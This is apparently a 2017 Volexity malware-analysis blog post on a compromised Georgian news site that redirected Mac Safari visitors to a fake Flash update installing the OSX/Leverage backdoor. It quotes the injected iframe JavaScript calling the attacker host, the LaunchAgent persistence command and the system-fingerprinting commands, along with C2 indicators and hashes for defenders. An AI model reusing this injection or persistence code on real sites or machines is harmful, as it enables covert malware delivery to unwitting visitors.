# Real News, Fake Flash: Mac OS X Users Targeted

volexity.com/blog/2017/07/24/real-news-fake-flash-mac-os-x-users-targeted/

July 24, 2017

by Volexity

Volexity recently identified a breach to the website of a well regarded media outlet in the country of Georgia. As part of this breach, the media organization's website was being leveraged as a component of a malware campaign targeting select visitors. The news organization provides reporting on its website in English, Georgian, and Russian. However, only the Georgian language portion of the website was impacted and used in an effort todistribute malware. The targets were then further narrowed to those that were running the **Mac OS X** operating system, had not previously visited the website, and had specific browser versions. The attackers accomplished much of this with JavaScript they placed on the media organization's website.

The following JavaScript code was observed on the index page of the Georgian language portion of the website.

```
3454                <script type="text/javascript">
3455                 function prepareFrame() {
3456                        var ifrm = document.createElement("iframe");
3457                        ifrm.setAttribute("src", "http://updatesec.webredirect.org/flash/index.php");
3458                        ifrm.style.width = "0px";
3459                        ifrm.style.height = "0px";
3460                        document.body.appendChild(ifrm);
3461                }
3462
3463                var x = navigator.userAgent;
3464                if (x.indexOf("Macintosh") > -1 && x.indexOf("Chrome") == -1 ) {
3465                    if(true) {
3466                        var t =document.cookie;
3467
3468                        if (t.indexOf("site=RNDsstr2Template2") > -1) {
3469
3470                        }else {
3471
3472                            if(t.indexOf("site=RNDsstrTemplate") > -1){
3473                            setCookie("site","RNDsstr2Template2","30");
3474
3475
3476            }else {
3477                            setCookie("site","RNDsstrTemplate","30");
3478                             prepareFrame();
3479                                    }
3480                        }
3481                    }
3482
3483                }
3484
3485                function setCookie(cname, cvalue, exdays) {
3486                    var d = new Date();
3487                    d.setTime(d.getTime() + (exdays*24*60*60*1000));
3488                    var expires = "expires="+d.toUTCString();
3489                    document.cookie = cname + "=" + cvalue + "; " + expires;
3490                }
3491                </script>
```

The attackers appear to have implemented multiple checks to make sure they limited the targeting and frequency of the attacks against visitors to the website. In particular, the JavaScript specifically checks if the vistor's User-Agent is associated with a Mac and that the browser is not Google Chrome. If these conditions pass, cookies for the website are pulled into a variable and inspected. In particular a cookie named **site** is examined to see if it holds the value **RNDsstr2Template2** or **RNDsstrTemplate**. If either cookie is present, it indicates that the visitor has previously visited the website and evaluated the attacker's JavaScript code. If this is the case, the exploitation chain will end. The code will then extend the expiration of the **site** cookie with **RNDsstr2Template2** as its value. However, if initial criteria passed and the **site** cookie is not present or at least does not contain the value **RNDsstr2Template2** or **RNDsstrTemplate**, the JavaScript will then create the **site** cookie with the value **RNDsstrTemplate** and then call the function **prepareFrame()**.

The **prepareFrame()** function effectively loads an iframe from the following attacker controlled URL:

> http://updatesec.webredirect[.]org/flash/index.php

During most of Volexity's test cases, this page will only return 2 bytes back to the request. However, when requesting the URL with a User-Agent indicative of a Mac system using Safari, Volexity was able to intermittently get the the website to return follow on JavaScript. Despite the initial check ensuring the visitor is on a Mac and not running Google Chrome, it appears server-side code performs further checks before attempting to actually target the user. Volexity observed the following code being returned from the server upon meeting all targeting conditions:

> <script type='text/javascript'>
>
> window.parent.location.href= 'http://updatesec.webredirect[.]org/flashplayer/index.html';
>
> </script>

This script results in the user being brought to a page titled "**Flash Player Critical Update**" that was designed to appear as though it was a legitimate Adobe website. This page in turn loaded an iframe from the following URL:> http://updatesec.webredirect[.]org/flash.html

The code from this URL appears to have been generated from Metasploit with a module for the Safari User-Assisted Download and Run Attack. The Metasploit website describes the attack and the module as follows:

> This module abuses some Safari functionality to force the download of a zipped .app OSX application containing our payload. The app is then invoked using a custom URL scheme. At this point, the user is presented with Gatekeeper's prompt: "APP_NAME" is an application downloaded from the internet. Are you sure you want to open it? If the user clicks "Open", the app and its payload are executed. If the user has the "Only allow applications downloaded from Mac App Store and identified developers (on by default on OS 10.8+), the user will see an error dialog containing "can't be opened because it is from an unidentified developer." To work around this issue, you will need to manually build and sign an OSX app containing your payload with a custom URL handler called "openurl". You can put newlines and unicode in your APP_NAME, although you must be careful not to create a prompt that is too tall, or the user will not be able to click the buttons, and will have to either logout or kill the CoreServicesUIAgent process.

The code in this case would attempt to download and install malware from the following URL:

> http://updatesec.webredirect[.]org/GetFlashPlayer.zip

The User-Assisted Download and Run would then result in the creation of the file (directory) **GetFlashPlayer.app** and its attempted launch from the user's Downloads directory. Per the description above, OS X will then prompt the user if they are sure they wish to run the file since it was downloaded from the Internet.

If the user selects "Open" or otherwise later launches it from their Download folder, the malware will be launched and install a copy of itself at the following path:

> **/Users/<username>/Library/Safari/GetFlashPlayer.app/**The folder structure of the malware and its files is shown below.

| Name | Date Modified | Size | Kind |
|---|---|---|---|
| Contents | Today 3:02 AM | -- | Folder |
| _CodeSignature | Today 3:02 AM | -- | Folder |
| CodeResources | Feb 5, 2016 6:25 AM | 3 KB | Document |
| Frameworks | Today 3:02 AM | -- | Folder |
| rbframework.dylib | Feb 5, 2016 6:25 AM | 1.8 MB | Dyna...Library |
| RBShell.rbx_0.dylib | Feb 5, 2016 6:25 AM | 72 KB | |
| info.plist | Feb 5, 2016 6:24 AM | 1 KB | Document |
| MacOS | Today 3:02 AM | -- | Folder |
| GetFlashPlayer | Feb 5, 2016 6:25 AM | 2.1 MB | |
| PkgInfo | Feb 5, 2016 6:23 AM | 8 bytes | Document |
| Resources | Today 3:02 AM | -- | Folder |
| GetFlashPlayer.icns | Jan 6, 2016 7:44 AM | 110 KB | Apple...image |

The malware maintains persistence through a Launch Agent by executing the following commands:

> **mkdir ~/Library/LaunchAgents**
>
> **echo '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>RunAtLoad</key><true/><key>KeepAlive</key><true/><key>Label</key><string>com.GetFlashPlayer</string><key>ProgramArguments</key><array><string>/Users/<username>/Library/Safari/GetFlashPlayer.app/Contents/MacOS/GetFlashPlayer</string></array></dict></plist>' > ~/Library/LaunchAgents/com.GetFlashPlayer.plist**

As can be seen, the malware is writing a plist file named **com.GetFlashPlayer.plist** into the victim user's LaunchAgent directory.
The *RunAtLoad* and *KeepAlive* keys ensure that the malware will gain persistence and keep running.

Upon execution, the malware will also use the *open* command to launch the URL https://get.adobe.com/flashplayer/ in a browser window. This new browser activity is meant to trick the user into thinking the Adobe Flash Update application is legitimate. The malware then immediately begins to beacon to **downloadarchives.servehttp[.]com** (213.200.14.138) on TCP port **7777**. If a successful connection is made, the output from the following commands is sent:

1. logname
2. ioreg -l | grep "product-name" | awk -F'\' '{print $4}'
3. sw_vers | awk -F':\t' '{print $2}' | paste -d ' ' - - -;
4. sysctl -n hw.memsize | awk '{print $0/1073741824" GB RAM"}';
5. df -hl | grep 'disk0s2' | awk '{print $4"/"$2" free ("$5" used)"}'
6. ioreg -l | grep "IOPlatformSerialNumber" | awk -F'' '{print $4}'

The information gathered by these commands includes the following:

| Command | Information Gathered |
|---|---|
| 1 | The account name of the logged in user |
| 2 | The name and version of the hardware (or virtual machine) running the malware. For example, "MacBookAir6,2" or "VmWare9,1". |
| 3 | The installed version of OS X || | |
|---|---|
| 4 | The amount, in gigabytes, of RAM installed |
| 5 | The amount of disk spaced available and used |
| 6 | The system's serial number (unique to the hardware or virtual machine) |

The backdoor is very noisy and will attempt to communicate with the command and control server every second until a connection is established.

## Malware File Information

The malware used by the attackers appears to be a newer version of what has previously been dubbed OSX/Leverage.A and described in public blogs by Intego and AlienVault. It is written in Real Basic and beacons back to the attackers once per second until a connection is established. Unlike the earlier version of the malware, this new version does not limit itself to a predefined set of commands and instead allows an unrestricted command shell capability back into an infected system. Details of the core malware files are provided below.

### File Hashes

**Filename:** GetFlashPlayer.zip
**File size:** 1378073 bytes
**MD5 hash:** 6597ffd7d1d241b1bf776bc7e1e3f840
**SHA1 hash:** 2810d554b2e9e14551cef7293e5240b058fb78c3
**Notes:** ZIP file containing the OSX/Leverage.A GetFlashPlayer.app application/directory.

**Filename:** GetFlashPlayer
**File size:** 2131776 bytes
**MD5 hash:** 28064805242b3aa9c138061d6c18e7f5
**SHA1 hash:** 2441e2e9f68b4110218e1fcdc2cfce864b96e2da
**Notes:** Signed OSX/Leverage.A binary masquerading as a legitimate file from Adobe

### Digitally Signed

This instance of the OSX/Leverage backdoor had been signed with a code signing certificate that was issued to an Apple Developer. Additional notes of interest related to the compilation time of the malware and developer name associated with the codesigning certificate are shown below from the **codesign** utility:```
$ codesign -dvv GetFlashPlayer.app/

Executable=/Users/volexity/malware/GetFlashPlayer.app/Contents/MacOS/GetFlashPlayer

Identifier=com.papandopulo.alex

Format=app bundle with Mach-O thin (i386)

CodeDirectory v=20200 size=10464 flags=0x0(none) hashes=516+3 location=embedded

Signature size=8532

Authority=Developer ID Application: aleks papandopulo (SN6EU36WE9)

Authority=Developer ID Certification Authority

Authority=Apple Root CA

Timestamp=Feb 5, 2016, 06:25:25

Info.plist entries=16

TeamIdentifier=SN6EU36WE9

Sealed Resources version=2 rules=12 files=4

Internal requirements count=1 size=180
```

## Detection

Detection of the malware can be achieved both from the host and network level. On the host, systems can be examined for the presence of the **GetFlashPlayer** application and/or Launch Agency under a user's profile. Additionally, any files found to be signed with the certificate described above should be considered to be malicious. At the network level, connections destined for TCP port 7777 should be scrutinized and examined, as this is a non-standard port for typical external communication. The following Emerging Threats rule, found under trojan.rules, will also detect the network beacons:

> 2017525 - ET TROJAN OSX/Leverage.A Checkin

## Network Indicators

### DNS Names

| Hostname | IP Address |
|---|---|
| updatesec.webredirect[.]org | 45.77.53.146 |
| downloadarchives.servehttp[.]com | 213.200.14.138 |

### IP Addresses

Volexity was also able to find ties between the updatesec.webredirect[.]org exploitation and malware delivery server and the IP address **176.9.192.223.** Volexity believes this IP is likely used for similar purposes and is directly related with the threat activity described in this blog.

| IP Address | ASN Information |
|---|---|| | |
|---|---|
| 45.77.53.146 | 20473 \| 45.77.52.0/22 \| AS-CHOOPA \| US \| Choopa, LLC, US |
| 213.200.14.138 | 16010 \| 213.200.0.0/19 \| MAGTICOMAS, \| GE \| GE |
| 176.9.192.223 | 24940 \| 176.9.0.0/16 \| HETZNER \| DE \| AS, DE |

## [Un]Related Activity

In a final interesting twist, while writing this blog, Volexity noted that the IP address for the hostname **updatesec.webredirect[.]org** was updated to resolve to the Lithuanian IP address **185.28.22.22**. This IP address does not appear to be responding on port 80, so no content would be served to visitors. However, it should be noted that this IP address is listed as a command and control server in the Stantinko report that was just released by ESET last week. Volexity is not aware of any ties between this threat activity and those behind Stantinko.